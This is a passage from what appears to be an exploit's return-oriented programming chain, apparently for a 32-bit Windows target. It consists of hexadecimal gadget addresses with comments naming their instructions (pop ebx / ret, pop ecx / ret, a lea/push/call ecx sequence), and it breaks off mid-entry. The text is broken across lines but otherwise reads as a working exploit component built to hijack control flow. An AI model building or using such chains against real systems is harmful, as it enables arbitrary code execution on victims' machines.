
eax,edi / ret
0x4a802ab1
,
# pop ebx / 
ret
0x00000020
,
# becomes ebx 
- offset to modify
0x4a80a8a6
,
# execute fun 
block
0x4a8063a5
,
# pop ecx / 
ret
0x4a801064
,
# becomes ecx 
- ptr to ret
0x4a80aedc
,
# lea edx,
[esp+0xc] / push edx / push eax / push 
[esp+0xc] / push [0x4a8a093c] / call 
ecx / add esp, 0x10 / ret
0x4a801f90
,
# pop eax / 